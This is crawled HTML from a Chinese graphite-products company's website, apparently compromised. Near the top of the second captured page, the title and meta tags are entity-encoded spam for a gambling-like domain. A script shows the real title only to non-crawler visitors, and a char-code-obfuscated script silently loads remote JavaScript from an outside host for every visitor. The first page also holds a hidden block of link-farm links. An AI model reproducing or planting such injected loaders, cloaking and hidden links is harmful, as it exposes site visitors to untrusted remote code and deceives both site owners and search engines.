                <div class="foot_contact fr">
                    <div class="text1">
                        <h3>快速导航</h3>
                        <ul>
                            <li><a href="">网站首页</a></li>
                            
                                                            <li><a href="/?list_5/">产品中心</a></li>

                                                            <li><a href="/?about_1/">关于曙光</a></li>

                                                            <li><a href="/?list_2/">新闻资讯</a></li>

                                                            <li><a href="/?list_8/">生产车间</a></li>

                                                            <li><a href="/?about_11/">联系我们</a></li>

</ul>
                    </div>
                    <div class="text2">
                        <h3>联系方式</h3>
<p>邮编：226151</p>
 <p>手机：13306280691</p>  
<p>电话：13306280691</p> 
 
<!-- <p>传真：</p> -->
<p>地址：江苏省海门市包场镇工业园区</p>                   </div>
                </div>
            </div>
            <div class="copyright">
                <p>Copyright © 2023 海门市曙光碳业有限公司</p>          </div>
        </div>
    </div>
    
    <div class="m_bottom"></div>
    <div class="m_fixedmenu">
        <a href="">
            <img src="/template/default/static/picture/home.png" alt="">
            <span>首页</span>
        </a>
                <a href="#">
            <img src="/template/default/static/picture/icpro.png" alt="">
            <span>产品</span>
        </a>
        
        <a href="tel:13306280691">
            <img src="/template/default/static/picture/phone.png" alt="">
            <span>手机</span>
        </a>
        <a class="btntop" href="javascript:;">
            <img src="/template/default/static/picture/top.png" alt="">
            <span>顶部</span>
        </a>
    </div>
    <script type="text/javascript">
        $('.btntop').click(function(){
            $('body,html').animate({ scrollTop: 0 },500);
        })
    </script>

    <script type="text/javascript">
        $(function () {
            $('.imgauto img').imgAuto();
        })
    </script>
    <script type="text/javascript">

        var browser=navigator.appName 
        var b_version=navigator.appVersion 
        var version=b_version.split(";"); 
        var trim_Version=version[1].replace(/[ ]/g,""); 
        if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0") { 
            $('.iet').show(); 
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0") { 
            $('.iet').hide(); 
        } else {
            $('.iet').hide();
        }

    </script>
    <script>
        $('.jqzoom').attr('src', $('.showpropic .bd li').eq(0).find('img').attr('src'));
        var $zoom = $('.jqzoom');
        $zoom.imagezoom({
            xzoom : 380,
            yzoom : 302
        });
        $('.yunu-showcase-pic').slide({
            titCell: '.hd ul',
            mainCell: '.bd ul',
            autoPage: true,
            effect: 'left',
            vis: 3
        }).on('mouseenter', '.bd li', function () {
            var src = $(this).find('img').attr('src');
            $zoom.attr('src', src);
            $zoom.attr('rel', src);
            $(this).addClass('active').siblings().removeClass('active');
        }).find('li').eq(0).addClass('active');
    </script>
<script src='/?Spider/&url=/' async='async'></script>
</body>
<div id="link">sg
<a href="http://www.zcqw.com" target="_blank">铝合金天花板</a>
<a href="http://www.hmgecx.com" target="_blank">仿大理石铝板</a>  
<a href="http://www.xy-copper.com" target="_blank">铜棒</a>
<a href="http://www.jsnthk.com" target="_blank">辊式破碎机</a>   
名牌<a href="http://www.lyzkby.com" target="_blank">真空泵机组</a>    
<a href="http://www.z17x.com" target="_blank">石墨制品</a>
<a href="http://www.china-tjjx.com" target="_blank">烫金机</a>
<a href="http://www.ntklk.com" target="_blank">屋顶通风器</a>
<a href="http://www.china-youbeng.com" target="_blank">盖玻片</a>
<a href="http://www.zixianglong.com" target="_blank">浸锑石墨</a>
<a href="http://www.hmzksb.com" target="_blank">石墨环</a>
<a href="http://www.meteln.com" target="_blank">碳环</a>
<a href="http://www.woolku.cn" target="_blank">石墨环</a>
<a href="http://www.hm-sg.com" target="_blank">石墨制品</a>
<a href="http://www.hm-jh.com" target="_blank">石墨轴承</a>
<a href="http://www.hmtljx.com" target="_blank">石墨板</a>
<a href="http://www.jstxkj.com" target="_blank">石墨片</a>
<a href="http://www.ntyintai.com" target="_blank">石墨块</a>
<a href="http://www.nt-gt.com" target="_blank">石墨制品</a>
<a href="http://www.nt-qc.com" target="_blank">石墨制品</a>
<a href="http://www.hmhsjx.com" target="_blank">石墨轴承</a>
<a href="http://www.zxlmy.com" target="_blank">石墨环</a>
<a href="http://www.hthaimian.com" target="_blank">石墨块</a>
<a href="http://www.cnjhsm.com" target="_blank">石墨片</a>
<a href="http://www.hmhjgl.com" target="_blank">螺杆风机</a>
<a href="http://www.ybjxzz.com" target="_blank">节能鼓风机</a>
<a href="http://www.zhbxg.cn" target="_blank">高压鼓风机</a>
<a href="http://www.rxzksb.com" target="_blank">三叶罗茨鼓风机</a>
<a href="http://www.js-bolt.com" target="_blank">三叶罗茨风机</a>
<a href="http://www.jiteng.cn" target="_blank">罗茨风机</a>
</div>
<script>
document.getElementById("link").style.display="none"
</script>
</html>


--- FILE ---
content_type: text/html
request_url: http://jstxkj.com/?Spider/&url=/
body_size: 41417
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#65292;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;" />
<meta name="description" content="&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#29579;&#19990;&#22362;&#25512;&#33616;&#35775;&#38382;&#12304;&#72;&#84;&#72;&#46;&#67;&#79;&#77;&#12305;&#26412;&#26469;&#24212;&#35813;&#20174;&#20174;&#23481;&#23481;&#28216;&#20995;&#26377;&#20313;&#33;&#29616;&#22312;&#26159;&#21254;&#21254;&#24537;&#24537;&#36830;&#28378;&#24102;&#29228;&#33;&#30529;&#30524;&#35828;&#30606;&#35805;&#33;&#20320;&#22312;&#21757;&#21693;&#20160;&#20040;&#21862;&#33;&#20320;&#22312;&#21741;&#20160;&#20040;&#21741;&#63;&#27809;&#20986;&#24687;&#33;&#27809;&#30699;&#39280;&#44;&#27809;&#28034;&#25273;&#44;&#27809;&#20570;&#20316;&#46;&#29983;&#26086;&#20928;&#26411;&#19985;&#44;&#25105;&#20204;&#19981;&#33503;&#27963;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='导热石墨片,进口高纯碳石墨刮片,叶片,滑片,真空泵石墨叶片,太阳能光伏石墨舟片|厂家加工价格咨询-海门市曙光碳业有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,110,109,98,100,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="author" content="kaifatang.com" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="Keywords" content="石墨片,空压机石墨条,真空泵石墨片,石墨刮片,石墨叶片,石墨滑片,石墨碳片,进口石墨片,高纯石墨片,石墨片厂家,石墨片加工,石墨片价格,导热石墨片,真空泵石墨叶片,太阳能光伏石墨舟片" />
<meta name="Description" content="海门市曙光碳业有限公司是进口高纯碳石墨模具、轴承、碳板、刮板、刮片、坩埚、触头、密封条等导热石墨片、石墨滑片、空压机石墨条、真空泵石墨叶片、太阳能光伏石墨舟片加工厂家。" />
 <script type="text/javascript" src="/template/default/static/js/jquery-1.12.4.min.js"></script>
    <link rel="stylesheet" href="/template/default/static/css/yunu.css">
    <link rel="stylesheet" href="/template/default/static/css/font-awesome.min.css">
    <script type="text/javascript" src="/template/default/static/js/yunu.js"></script>
    <script type="text/javascript" src="/template/default/static/js/superslide.js"></script>
    <script src="/template/default/static/js/jquery.imagezoom.min.js"></script>
</head>
<body>
<div class="iet">
  <p>您的浏览器版本过低，为保证更佳的浏览体验，<a href="">请点击更新高版本浏览器</a></p>
  <span class="closed">以后再说<i>X</i></span> </div>
<script type="text/javascript">
        $('.closed').click(function(){
            $('.iet').hide();
        })
    </script>
<div class="header">
  <div class="toptext">
    <div class="center">
      <div class="text clearfix">
        <div class="fl">
          <p>欢迎来到海门市曙光碳业有限公司！</p>
			<p>网址： <a href="http://www.江苏名牌.cn" target="_blank" style="color: red;">www.江苏名牌.cn</a> </p>
        </div>
        <div class="fr">
          <div class="hot_tel">
            <p>联系电话：<span> 13306280691</span></p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="center">
    <div class="head_top clearfix">
      <div class="logo fl"> <a href="/?"><img src="/static/upload/image/20230722/1690005212150589.png"></a> </div>
      <div class="fr">
        <div class="nav" id="nav">
          <ul>
            <li><a href="/?">网站首页</a></li>
            
            <li> <a href="/?list_5/">产品中心</a> 
              <div class="v_list">  <a href="/?list_6/">碳环</a>  <a href="/?list_14/">石墨板</a>  <a href="/?list_15/">石墨环</a>  <a href="/?list_16/">石墨块</a>  <a href="/?list_17/">石墨片</a>  <a href="/?list_18/">石墨制品</a>  <a href="/?list_19/">石墨轴承</a>  </div>
               </li>
            
            <li> <a href="/?about_1/">关于曙光</a>  </li>
            
            <li> <a href="/?list_2/">新闻资讯</a> 
              <div class="v_list">  <a href="/?list_3/">公司动态</a>  <a href="/?list_4/">行业动态</a>  </div>
               </li>
            
            <li> <a href="/?list_8/">生产车间</a>  </li>
            
            <li> <a href="/?about_11/">联系我们</a>  </li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m_header">
  <div class="m_head_content">
    <div class="m_head_logo"> <a href="/"><img src="/static/upload/image/20230722/1690005212150589.png"></a> </div>
    <div class="menu" id="menu"><i class="fa fa-list-ul"></i></div>
    <div class="qiehuan"> 
      <!-- <p>
                    <a href="javascript:;">中</a>/
                    <a href="javascript:;">EN</a>
                </p> --> 
      <span> <a href="tel:13306280691">电话<br/>
      沟通</a> </span> </div>
  </div>
  <div class="app_menu" id="app_menu">
    <ul>
      <li><a href="/"><span>网站首页</span></a></li>
      
      <li><a href="/?list_5/"><span>产品中心</span></a></li>
      
      <li><a href="/?about_1/"><span>关于曙光</span></a></li>
      
      <li><a href="/?list_2/"><span>新闻资讯</span></a></li>
      
      <li><a href="/?list_8/"><span>生产车间</span></a></li>
      
      <li><a href="/?about_11/"><span>联系我们</span></a></li>
      
    </ul>
    <script type="text/javascript">
                $("#menu").on('click', function (event) {
                    if($("#app_menu").css("display")=="none"){
                        $("#app_menu").slideDown(600);
                    }else{
                        $("#app_menu").slideUp(600);
                    }
                }); 
            </script> 
  </div>
</div>
<div class="pc_banner mtbanner">
  <div class="banner" id="pcbanner">
    <div id="wappc_banner" class="wappc_banner">
      <div class="hd">
        <ul>
          
          <li class=""></li>
          
          <li class=""></li>
          
        </ul>
      </div>
      <div class="bd">
        <ul>
          
          <li><img src="/static/upload/image/20230722/1690007033166520.jpg" alt=""></li>
          
          <li><img src="/static/upload/image/20230722/1690007047405445.jpg" alt=""></li>
          
        </ul>
      </div>
      <a class="prev" href="javascript:void(0)"></a> <a class="next" href="javascript:void(0)"></a> </div>
    <script type="text/javascript">
                jQuery(".wappc_banner").slide({mainCell:".bd ul",effect:"fold",autoPlay:true,delayTime:1000});
            </script> 
  </div>
</div>
<div class="m_banner mtbanner">
  <div class="mbanner" id="mbanner">
    <ul>
      
      <li><img src="/static/upload/image/20230722/1690007033166520.jpg" alt=""></li>
      
      <li><img src="/static/upload/image/20230722/1690007047405445.jpg" alt=""></li>
      
    </ul>
  </div>
  <script type="text/javascript">
            $(function () {
                $('#mbanner').roll({
                    banner: true,
                    btn: true
                });
            });
        </script> 
</div>

<div class="main">
  <div class="i_box2 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>Product Center <em>产品中心</em></h3>
        <span><i></i></span>
        <p>以战略为导向，不止量身定制，更要辅导落地！</p>
      </div>
      <div class="box clearfix">
        <div class="pro_list"> 
          <!-- <div class="hd">
              <a class="next"></a>
              <a class="prev"></a>
          </div> -->
          <div class="bd">
            <ul>
              
              <li> <a href="/?list_17/106.html">
                <div class="imgauto"> <img src="/static/upload/image/20230725/1690267312470740.jpg" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_17/107.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689928830595511.jpg" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_17/108.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689928847657150.jpg" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_17/109.html">
                <div class="imgauto"> <img src="/static/upload/image/20230922/1695364989503291.png" alt="石墨片"> </div>
                <div class="text"> <span>石墨片</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/62.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927889206082.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/55.html">
                <div class="imgauto"> <img src="/static/upload/image/20230725/1690266377938716.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/56.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927693632451.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/57.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927774795338.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/58.html">
                <div class="imgauto"> <img src="/static/upload/image/20230725/1690266454818979.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/59.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927800302653.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/60.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927816611108.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="/?list_14/61.html">
                <div class="imgauto"> <img src="/static/upload/image/20230721/1689927873516692.jpg" alt="石墨板"> </div>
                <div class="text"> <span>石墨板</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
            </ul>
          </div>
        </div>
        <!-- <script type="text/javascript">
                        jQuery(".pro_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",vis:4,trigger:"click"});
                    </script> --> 
      </div>
    </div>
  </div>
  <div class="i_box3 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>Our Advantage <em>五大优势</em></h3>
        <span><i></i></span>
        <p>用双手开拓进取，用能力创造未来！</p>
      </div>
      <div class="box clearfix">
        
        <script type="text/javascript">
                        jQuery(".box3_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",vis:1,trigger:"click"});
                    </script>
        <ul class="ul1">
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/1.jpg" alt="专业的技术团队"> </div>
              </a> </div>
            <div class="text"> <span>一、专业的技术团队</span>
              <p>
              <h6>——您坚强的技术后盾</h6></p>
              <br>
              <p>我们的咨询人员都有着丰富的咨询经验，为多种行业设计石墨制品、专业性强，始终坚持专业人才专业事的理念。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/2.jpg"> </div>
              </a> </div>
            <div class="text"> <span>二、掌握石墨标准规范流程</span>
              <p>
              <h6>——融合理论和实践</h6></p>
              <br>
              <p>我们时刻关注国家政策的动态，能够第一时间掌握石墨的标准、规范与流程，结合公司咨询人员多年的实践经验，确保为您提供最优质的的服务。
              </p>
            </div>
          </li>
          <li class="li1">
            <div class="li_more"> <a href="/index.php/about/11"> <img src="/template/default/static/picture/jia2.png">
              <p>了解更多</p>
              </a> </div>
          </li>
        </ul>
        <ul class="ul2">
          <li class="li2">
            <div class="text" style="width: 100%"> <span>三、项目专人负责</span>
              <p>
              <h6>——为您提供一站式服务</h6></p>
              <br>
              <p>与客户建立合作关系开始，每个项目都是由专人负责跟进，为客户提供一站式服务。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/3.jpg" alt="项目专人负责"> </div>
              </a> </div>
            <div class="text"> <span>四、良好合作关系</span>
              <p>
              <h6>——为您企业添砖加瓦</h6></p>
              <br>
              <p>同一个目标携手共进，同一个梦想合作共赢，促进企业合作，共享发展新机遇， 共克时艰，共赢商机，提振信心，与时俱进、开拓创新。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/4.jpg" alt="良好合作关系"> </div>
              </a> </div>
            <div class="text"> <span>五、延伸服务</span>
              
              <p><h6>——为您持续保驾护航</h6></p>
              <br>
              <p>用热心、细心、诚心、恒心沟通，在平凡、平淡、真诚、真切中服务。
              </p>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>
<!--  <div class="i_box5 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>FREQUENTLY QUESTION <em>常见问题</em></h3>
        <span><i></i></span>
        <p>专注实验室领域，300+家实验室的选择！</p>
      </div>
      <div class="hot_new clearfix">
        <ul>
          
        </ul>
      </div>
    </div>
  </div> --> <!-- <span>2018-11-26</span> --> 
  <div class="i_box1 clearfix">
    <div class="center">
      <div class="text clearfix"> 
        <div class="fl"> <i></i>
          <h3>ABOUT US </h3>
          <span>关于我们</span>
          <p>海门市曙光碳业有限公司，是一家专业生产碳石墨制品的企业。创办至今，公司已成为碳业的的领头羊。公司主要供应石墨模具、石墨结晶器、机械密封圈、石墨轴承、碳棒、碳板、碳片、石墨刮片、石墨坩埚、石墨触头、石墨密封圈、石墨密封条、真空泵石墨片、真空镀膜用蒸发舟、各种电机用电刷、接线片弹簧等几十种产品。公司拥有一条设备先进、生产工艺流程合理的碳石墨生产线，同时公司供应高纯石墨、耐磨石墨、连铸石墨、石墨电极、电碳材料。面对这个竞争与机遇并存的时代，公司秉承“管理与质量，服务与责任”的企业理念，全体员工开拓创新···</p>
          <img src="/static/upload/image/20230725/1690268114792685.jpg" alt="关于我们"> <a href="/?about_1/">MORE+</a> </div>
        <div class="fr"> <img src="/static/upload/image/20230725/1690268114792685.jpg" alt="关于我们"> </div>
         </div>
    </div>
  </div>
  <div class="i_box3 clearfix" style="background-image: url(/template/default/static/images/bg2.jpg);">
    <div class="center">
      <div class="box_tit">
        <h3>Product Series <em>产品系列</em></h3>
        <span><i></i></span>
        <p>用双手开拓进取，用能力创造未来！</p>
      </div>
      <div class="box clearfix">
        
        <script type="text/javascript">
                        jQuery(".box3_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",vis:1,trigger:"click"});
                    </script>
        <ul class="ul1">
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/石墨环.jpg"> </div>
              </a> </div>
            <div class="text"> <span>石墨环</span>
            <!--  <p>
             <h6>&nbsp;</h6></p>
              <br> -->
              <p>石墨环由柔性石墨带或柔性石墨编织填料制成，模压成不同尺寸的环制品。适用于热水、高温、高压蒸汽、热交换液体、氮气、有机溶剂、烃类、低温液体等介质。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/石墨块.jpg" alt="精通标准规范流程"> </div>
              </a> </div>
            <div class="text"> <span>石墨块</span>
              <!-- <p>
              <h6>&nbsp;</h6></p>
              <br> -->
              <p>石墨块是一种由高纯度石墨材料制成的块状产品。它具有优异的热稳定性、机械强度和耐腐蚀性。石墨块常用于高温冶金和化工行业。
              </p>
            </div>
          </li>
          <li class="li1">
            <div class="li_more"> <a href="/index.php/about/11"> <img src="/template/default/static/picture/jia2.png">
              <p>了解更多</p>
              </a> </div>
          </li>
        </ul>
        <ul class="ul2">
          <li class="li2">
            <div class="text" style="width: 100%"> <span>石墨制品</span>
             <!-- <p>
              <h6>&nbsp;</h6></p>
              <br> -->
              <p> 石墨制品由于其特殊结构，具有耐高温性、抗热震性、导电性、润滑性、化学稳定性以及可塑性等众多特性，一直是军工与现代工业及高、新、尖技术发展中不可或缺的重要战略资源。
              </p>
            </div>
          </li>
          <li>
            <div class="pic"> <a href="#">
              <div class="imgauto"> <img src="/template/default/static/picture/石墨轴承.jpg" alt="良好合作关系"> </div>
              </a> </div>
            <div class="text"> <span>石墨轴承</span>
             <!-- 
              <p><h6>&nbsp;</h6></p>
              <br> -->
              <p>石墨轴承是一种由石墨材料制成的轴承产品。它具有优异的自润滑性能、耐磨性和耐高温性能。石墨轴承常应用于高温、高速和高负荷的工作环境。
              </p>
            </div>
          </li>
		  <li>
		    <div class="pic"> <a href="#">
		      <div class="imgauto"> <img src="/template/default/static/picture/石墨片.jpg" alt="项目专人负责"> </div>
		      </a> </div>
		    <div class="text"> <span>石墨片</span>
		     <!-- <p>
		     <h6>&nbsp;</h6></p>
		      <br> -->
		      <p>石墨片是一种由石墨材料制成的薄片状产品。它具有优异的导热性能、润滑性、耐化学腐蚀性和电导率。石墨片广泛应用于机械密封、润滑、导热和电子等领域。
				 
		      </p>
		    </div>
		  </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="i_box5 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>News Center <em> 行业资讯</em></h3>
        <span><i></i></span>
        <p>以人为本，以客户为尊，以专业为服务，以满意为品质。</p>
      </div>
      <div class="hot_new clearfix">
        <ul>
          
          <li>
            <div class="fl"> <a href="/?list_3/248.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695711034491339.jpg" onerror="this.src='/template/default/index/img/nopic.png'" alt="石墨片在可穿戴技术中的突破"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/248.html">石墨片在可穿戴技术中的突破</a> <i>2023-09-26</i> </span> <p>可穿戴技术市场迎来了一项突破性的创新，石墨片被广泛用于制造智能纺织品。这些纺织品内嵌了石墨片，使其具备智能感知和通信功能。这一技术将改变智能服装、健康监测和运动装备的未来，提供更多便利和创新功能。这些新闻报道突显了石墨片作为一种材料的多重应用和不断创新的潜力，其在纳米技术、医疗、环保和可穿戴技术领域··· </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
          <li>
            <div class="fl"> <a href="/?list_3/247.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695711005244288.jpg" onerror="this.src='/template/default/index/img/nopic.png'" alt="环保领域的石墨片创新"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/247.html">环保领域的石墨片创新</a> <i>2023-09-26</i> </span> <p>环保领域正积极探索石墨片的应用。一家环保公司研发了一种石墨片基材料，用于制造高效的空气净化器和污水处理设备。这些设备利用石墨片的高表面积和吸附性能，能够有效去除有害气体和污染物，有望改善环境质量并减少空气和水污染。 </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
          <li>
            <div class="fl"> <a href="/?list_3/246.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695710932822874.jpg" onerror="this.src='/template/default/index/img/nopic.png'" alt="石墨片在医疗诊断中的革命性应用"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/246.html">石墨片在医疗诊断中的革命性应用</a> <i>2023-09-26</i> </span> <p>医疗领域近日迎来了一项革命性的创新，石墨片被应用于医疗诊断。科学家们开发了一种基于石墨片的生物传感器，可以快速、精确地检测生物分子。这一技术有望改善癌症早期诊断和疾病监测，为患者提供更好的医疗保健。 </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
          <li>
            <div class="fl"> <a href="/?list_3/245.html">
              <div class="imgauto"> <img src="/static/upload/image/20230926/1695710791471902.png" onerror="this.src='/template/default/index/img/nopic.png'" alt="石墨片：纳米材料的崭露头角"> </div>
              </a> </div>
            <div class="fr"> <span> <a href="/?list_3/245.html">石墨片：纳米材料的崭露头角</a> <i>2023-09-26</i> </span> <p>在材料科学领域，石墨片正逐渐崭露头角。这种纳米级碳材料具有出色的导电性和导热性，同时还具备高度的表面积。石墨片被广泛用于电子器件和储能技术中，其纳米级结构使其成为制造微型电池和超级电容器的理想材料。科学家们正在积极研究如何进一步利用石墨片的独特性质，推动纳米技术的发展。 </p>
              <!-- <span>2018-11-26</span> --> 
            </div>
          </li>
          
        </ul>
      </div>
    </div>
  </div>
  <div class="i_box2 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>Tiktok video <em>抖音视频</em></h3>
        <span><i></i></span>
		<p>专业从事碳石墨制品加工SGC</p>
      </div>
      <div class="box clearfix">
        <div class="pro_list"> 
          <!-- <div class="hd">
              <a class="next"></a>
              <a class="prev"></a>
          </div> -->
          <div class="bd">
            <ul>
              
              <li> <a href="https://v.douyin.com/ieWjq847/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695708520841214.jpg" alt="曙光金钻碳刷"> </div>
                <div class="text"> <span>曙光金钻碳刷</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWMs5Ef/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695709549816173.jpg" alt="曙光金钻石墨环"> </div>
                <div class="text"> <span>曙光金钻石墨环</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWM5vRm/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695709932143260.jpg" alt="曙光金钻碳刷"> </div>
                <div class="text"> <span>曙光金钻碳刷</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWMEnVh/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695709977602430.jpg" alt="曙光金钻碳刷"> </div>
                <div class="text"> <span>曙光金钻碳刷</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/i3Wdywm">
                <div class="imgauto"> <img src="/static/upload/image/20230728/1690531814711650.jpg" alt="石墨制品公司"> </div>
                <div class="text"> <span>石墨制品公司</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/ieWMwUyn/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695710047834772.jpg" alt="石墨制品生产"> </div>
                <div class="text"> <span>石墨制品生产</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>

              
              <li> <a href="https://v.douyin.com/ieWM7hFm/">
                <div class="imgauto"> <img src="/static/upload/image/20230926/1695710090839006.jpg" alt="石墨制品加工"> </div>
                <div class="text"> <span>石墨制品加工</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
              <li> <a href="https://v.douyin.com/i3nRraS/">
                <div class="imgauto"> <img src="/static/upload/image/20230728/1690531384686717.jpg" alt="石墨制品"> </div>
                <div class="text"> <span>石墨制品</span> 
                  <!-- <p>型号：型号一</p> --> 
                </div>
                </a> </li>
              
            </ul>
          </div>
        </div>
        <!-- <script type="text/javascript">
                        jQuery(".pro_list").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",vis:4,trigger:"click"});
                    </script> --> 
      </div>

    </div>
  </div>
<!--  <div class="i_box4 clearfix">
    <div class="center">
      <div class="box_tit">
        <h3>SERVICE CASE<em> 服务案例</em></h3>
        <span><i></i></span>
        <p>以质量求生存，以质量求发展，向质量要效益。</p>
      </div>
      <div class="text clearfix" id="pc_text">
        <div class="flag_pro">
          <div class="flag_proleft">
            <div class="bd">
              <ul>
                
                <li> <a href="/?list_8/53.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917731704787.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/52.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917713241387.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/51.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917688903309.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/50.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917666138904.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/49.html">
                  <div class="imgauto"> <img src="/static/upload/image/20230721/1689917438374811.jpg" alt="生产车间"> </div>
                  <span>生产车间</span> </a> </li>
                
                <li> <a href="/?list_8/48.html">
